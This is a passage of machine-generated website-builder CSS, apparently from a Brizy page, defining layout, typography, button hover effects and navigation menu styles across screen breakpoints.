.brz .brz-css-1o910li{margin:10px 0px 0px 0px;}@media(min-width:991px){.brz .brz-css-1o910li{padding:0;margin:10px 0px 0px 0px;justify-content:center;position:relative;}.brz .brz-css-1o910li .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1o910li{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1o910li{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1o910li{margin:10px 0px 10px 35px;}}

.brz .brz-css-mtsakz .brz-icon__container{margin-inline-start:auto; margin-inline-end: 14px;}@media(min-width:991px){.brz .brz-css-mtsakz{flex-direction:row;}.brz .brz-css-mtsakz .brz-icon__container{margin-inline-start:auto; margin-inline-end: 14px;align-items:flex-start;}}

.brz .brz-css-n776ap{font-size:24px;border-radius:0px;}.brz .brz-css-n776ap{background-color:rgba(255, 72, 128, 0);}@media(min-width:991px){.brz .brz-css-n776ap{font-size:24px;padding: 0px;border-radius:0px;stroke-width: 1;}.brz .brz-css-n776ap:hover{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(35, 157, 219, 1);box-shadow:none;background-color:rgba(255, 72, 128, 0);background-image:none;}.brz .brz-css-n776ap:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color3),1);}.brz .brz-css-n776ap, .brz .brz-css-n776ap .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-2c2yzy{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-y3r07{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-y3r07{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-y3r07{font-size:17px;line-height:1.8;}}

.brz .brz-css-g5RHh{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-g5RHh{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Ubuntu', sans-serif !important;font-size:16px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-g5RHh{font-size:17px;line-height:1.8;}}

.brz .brz-css-w6dqe6{margin:-240px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-w6dqe6{padding:0;margin:-240px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-w6dqe6 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-w6dqe6{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-w6dqe6{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-w6dqe6{margin:10px 0px 10px 0px;}}

.brz .brz-css-12nlw6 .brz-picture{filter:brightness(67%) hue-rotate(0deg) saturate(6%) contrast(100%);}@media(min-width:991px){.brz .brz-css-12nlw6:not(.brz-image--hovered){max-width: 78%;}.brz .brz-css-12nlw6{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-12nlw6:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-12nlw6 .brz-picture:after{border-radius: 0px;}.brz .brz-css-12nlw6:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-12nlw6 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-12nlw6:hover .brz-picture{filter:brightness(67%) hue-rotate(0deg) saturate(6%) contrast(100%);}.brz .brz-css-12nlw6, .brz .brz-css-12nlw6 .brz-picture:after, .brz .brz-css-12nlw6 .brz-picture, .brz .brz-css-12nlw6.brz-image--withHover img.brz-img, .brz .brz-css-12nlw6.brz-image--withHover img.dynamic-image, .brz .brz-css-12nlw6.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-ryqasb.brz-hover-animation__container{max-width: 78%;}}

@media(min-width:991px){.brz .brz-css-w2zvp9{padding-top: 94.7495%;}.brz .brz-css-w2zvp9 > .brz-img{position:absolute;width: 100%;}}

.brz .brz-css-gegvg5{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-gegvg5{z-index: auto;position:relative;margin:10px 0px 10px 0px;justify-content:flex-start;padding:0;gap:20px 10px;}}@media(min-width:991px){.brz .brz-css-gegvg5{position:relative;}.brz .brz-css-gegvg5:hover{display:flex;}}@media(max-width:767px){.brz .brz-css-gegvg5{justify-content:center;}}

.brz .brz-css-1gw2nap{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-1gw2nap{justify-content:flex-start;padding:0;gap:20px 10px;}}@media(max-width:767px){.brz .brz-css-1gw2nap{justify-content:center;}}

.brz .brz-css-1glrm6t{font-size:22px;margin-inline-end:10px; margin-inline-start:0;}@media(min-width:991px){.brz .brz-css-1glrm6t{font-size:22px;margin-inline-end:10px; margin-inline-start:0;stroke-width: 1;}}

.brz .brz-css-har2i2.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-har2i2.brz-btn--hover-in:before{background-color:rgba(195, 140, 15, 0);}.brz .brz-css-har2i2.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-har2i2.brz-btn--hover-in{background-color: rgba(122, 80, 26, 0.8);}@media(min-width:991px){.brz .brz-css-har2i2.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-har2i2.brz-btn--hover-in:before{background-color:rgba(195, 140, 15, 0);background-image:none;}.brz .brz-css-har2i2.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-har2i2.brz-btn--hover-in{background-color: rgba(122, 80, 26, 0.8);background-image:none;}.brz .brz-css-har2i2.brz-btn--hover:not(.brz-btn--hover-in), .brz .brz-css-har2i2.brz-btn--hover-in:before, .brz .brz-css-har2i2.brz-btn--hover:not(.brz-btn--hover-in):before, .brz .brz-css-har2i2.brz-btn--hover-in{transition-duration:0.6s;}}@media(min-width:991px){.brz .brz-css-har2i2.brz-back-pulse:before:hover{animation-duration:0.6s;}}

.brz .brz-css-1ijqvdg.brz-btn{font-family:'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;border-radius:11px;flex-flow:row nowrap;padding:10px 30px 10px 30px;padding: 10px 54px; width: auto;}.brz .brz-css-1ijqvdg.brz-btn{border:1px solid rgba(var(--brz-global-color8),1);}.brz .brz-css-1ijqvdg.brz-btn:not(.brz-btn--hover){background-color:rgba(195, 140, 15, 0);}.brz .brz-css-1ijqvdg.brz-btn.brz-btn-submit{background-color:rgba(195, 140, 15, 0);}.brz .brz-css-1ijqvdg .brz-btn--story-container{border:1px solid rgba(var(--brz-global-color8),1);flex-flow:row nowrap;border-radius:11px;}@media(min-width:991px){.brz .brz-css-1ijqvdg.brz-btn{font-family:'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;border-radius:11px;flex-flow:row nowrap;padding:10px 30px 10px 30px;padding: 10px 54px; width: auto;}.brz .brz-css-1ijqvdg.brz-btn:hover{color:rgba(var(--brz-global-color8),1);border:3px double rgba(28, 32, 30, 0.8);box-shadow:none;}.brz .brz-css-1ijqvdg.brz-btn:not(.brz-btn--hover):hover{background-color:rgba(122, 80, 26, 0.8);background-image:none;}.brz .brz-css-1ijqvdg.brz-btn:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1ijqvdg.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(122, 80, 26, 0.8);background-image:none;}.brz .brz-css-1ijqvdg:after{height: unset;}.brz .brz-css-1ijqvdg .brz-btn--story-container{border:3px double rgba(28, 32, 30, 0.8);flex-flow:row nowrap;border-radius:11px;}.brz .brz-css-1ijqvdg .brz-btn--story-container:after{height: unset;}.brz .brz-css-1ijqvdg.brz-btn, .brz .brz-css-1ijqvdg.brz-btn .brz-icon-svg-custom, .brz .brz-css-1ijqvdg.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ijqvdg.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}@media(max-width:767px){.brz .brz-css-1ijqvdg.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;padding:11px 26px 11px 26px;padding: 11px 26px; width: auto;}}

.brz .brz-css-px4xmw{flex:1 1 27.6%;max-width:27.6%;}.brz .brz-css-px4xmw > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);}@media(min-width:991px){.brz .brz-css-px4xmw{z-index: auto;flex:1 1 27.6%;max-width:27.6%;justify-content:flex-start;max-height:none;}.brz .brz-css-px4xmw .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-px4xmw > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-px4xmw:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-px4xmw > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-px4xmw:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-px4xmw:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-px4xmw > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-px4xmw:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-px4xmw > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-px4xmw:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-px4xmw > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-px4xmw:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-px4xmw > .brz-bg, .brz .brz-css-px4xmw > .brz-bg > .brz-bg-image, .brz .brz-css-px4xmw > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-px4xmw{flex:1 1 29.3%;max-width:29.3%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-px4xmw > *{display:none;}.brz .brz-css-px4xmw > .brz-column__items{display:none;}}@media(max-width:767px){.brz .brz-css-px4xmw{flex:1 1 100%;max-width:100%;}.brz .brz-css-px4xmw > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 1);}}

@media(min-width:991px){.brz .brz-css-ef7lrf.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-ef7lrf:hover{display:flex;}}

.brz .brz-css-e4axyi{margin:10px 0px 10px 27px;}@media(min-width:991px){.brz .brz-css-e4axyi{padding:0;margin:10px 0px 10px 27px;justify-content:center;position:relative;}.brz .brz-css-e4axyi .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-e4axyi{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-e4axyi{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-e4axyi{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-xl57q0{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-txUcy{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:'Ubuntu', sans-serif !important;font-size:18px;line-height:1.5;font-weight:400;letter-spacing:1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-txUcy{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:'Ubuntu', sans-serif !important;font-size:18px;line-height:1.5;font-weight:400;letter-spacing:1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-txUcy{text-align:left!important;font-size:13px;line-height:1.7;font-weight:700;letter-spacing:2px;}}@media(max-width:767px){.brz .brz-css-txUcy{text-align:center!important;font-size:19px;line-height:1.7;font-weight:700;letter-spacing:2px;}}

.brz .brz-css-1ffnjx{margin:10px 0px 10px 23px;justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-1ffnjx{padding:0;margin:10px 0px 10px 23px;justify-content:flex-start;position:relative;}.brz .brz-css-1ffnjx .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1ffnjx{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ffnjx{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1ffnjx{margin:10px 0px 10px 0px;justify-content:center;}}

@media(min-width:991px){.brz .brz-css-1ae0g6o .brz-mm-menu__icon{display:none;}.brz .brz-css-1ae0g6o .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1ae0g6o .brz-menu{display:flex;}}@media(min-width:991px){.brz .brz-css-1ae0g6o .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1ae0g6o .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-1ae0g6o:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1ae0g6o .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1ae0g6o .brz-mm-menu__icon{display:flex;}.brz .brz-css-1ae0g6o .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-1ae0g6o .brz-menu{display:none;}}@media(max-width:767px){.brz .brz-css-1ae0g6o .brz-mm-menu__icon{display:none;}.brz .brz-css-1ae0g6o .brz-mm-menu__icon{color:rgba(var(--brz-global-color1),1);}.brz .brz-css-1ae0g6o .brz-menu{display:flex;}}

.brz .brz-css-16p2god > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-16p2god > .brz-menu__ul{color:rgba(223, 219, 219, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(223, 219, 219, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-16p2god > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item{margin-top:23.5px; margin-bottom:23.5px; margin-right:0; margin-left:0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(min-width:991px){.brz .brz-css-16p2god > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-16p2god:hover > .brz-menu__ul{color:rgba(181, 175, 175, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(181, 175, 175, 1);background-color: transparent;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(181, 175, 175, 1);background-color: transparent;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(181, 175, 175, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(181, 175, 175, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:hover{color:rgba(181, 175, 175, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-16p2god:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-16p2god:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-16p2god:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-16p2god:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-16p2god:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-16p2god:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-16p2god:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-16p2god .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-16p2god .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-16p2god .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-16p2god .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-16p2god .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-16p2god .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-16p2god .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-16p2god:hover .brz-menu__ul, .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-16p2god .brz-menu__ul > .brz-menu__item, .brz .brz-css-16p2god .brz-menu__sub-menu, .brz .brz-css-16p2god:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-16p2god .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-16p2god .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-16p2god > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item{margin-top:23.5px; margin-bottom:23.5px; margin-right:0; margin-left:0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-16p2god > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-16p2god > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-16p2god > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-16p2god > .brz-menu__ul > 